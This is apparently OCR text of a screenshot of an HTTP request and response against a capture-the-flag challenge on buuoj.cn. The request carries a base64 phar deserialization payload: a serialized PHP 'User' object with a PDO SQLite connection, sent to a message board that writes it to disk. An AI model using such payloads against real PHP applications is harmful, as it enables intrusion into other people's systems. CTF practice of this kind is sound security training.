 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /welcome.php HTTP/1.1
2 Host ? : 8021a536-bf6f-4b98-8562-0cca28d98a28.node5.buuoj.cn:81
3 Cookie: PHPSESSID=atjtrvp3vn7qke1ftssthanlg5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/
20100101 Firefox/135.0
5 Content-Type: application/x-www-form-urlencoded
6 Upgrade-Insecure-Requests: 1
7 Priority: u=0, i
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
9 Referer: http://8021a536-bf6f-4b98-8562-0cca28d98a28.node5.buuoj.cn:81/
welcome.php
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11 Accept-Encoding: gzip, deflate
12 Origin: http://8021a536-bf6f-4b98-8562-0cca28d98a28.node5.buuoj.cn:81
13 Content-Length auto : 38
14
15 action=message&
encodedMessage=PD9waHAgX19IQUxUX0NPTVBJTEVSKCk7ID8%2BDQqyAQAAAQAAABEAAAABAAAA
AAB7AQAATzo0OiJVc2VyIjo2OntzOjEwOiIAVXNlcgBjb25uIjtPOjExOiJQRE9fY29ubmVjdCI6M
zp7czoxNjoiAFBET19jb25uZWN0AHBkbyI7TjtzOjExOiJjb25fb3B0aW9ucyI7YTo0OntzOjM6Im
RzbiI7czo2MToic3FsaXRlOi92YXIvd3d3L2h0bWwvdHh0L2YyYjE4NzE3YWU5MjkzN2VhZDM2ZDk
wYWM1MTAyYWU1LnR4dCI7czo4OiJ1c2VybmFtZSI7czowOiIiO3M6ODoicGFzc3dvcmQiO3M6MDoi
IjtzOjc6Im9wdGlvbnMiO2E6MTp7aToxOTtpOjI2MjE1Mjt9fXM6Mzoic210IjtOO31zOjExOiIAV
XNlcgB0YWJsZSI7czo1OiJ1c2VycyI7czoyOiJpZCI7TjtzOjg6InVzZXJuYW1lIjtOO3M6MTQ6Ig
BVc2VyAHBhc3N3b3JkIjtOO3M6MTA6ImNyZWF0ZWRfYXQiO047fQkAAABlZGRpZS50eHQFAAAAmuq
lZwUAAACxSY3ltgEAAAAAAABlZGRpZTnMMZCrK6H8b0xqzHxmSZBm0snJxPtAK8MOWBVs855OAwAA
AEdCTUI%3D
Responses 2469bytes / 73ms 美化 渲染 编码 详情
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 07 Feb 2025 11:12:57 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 Cache-Control: no-cache
12 Content-Length: 2469
13
14 messagewrite messageing留言已写入: ./txt/
fe71558d3a20dd3d7e1eac7aa31cdad1.txt
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
19 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
20 <title>留言板</title>
21 <script>
22
23 function encodeBase64(input) {
24 return btoa(unescape(encodeURIComponent(input)));
25 }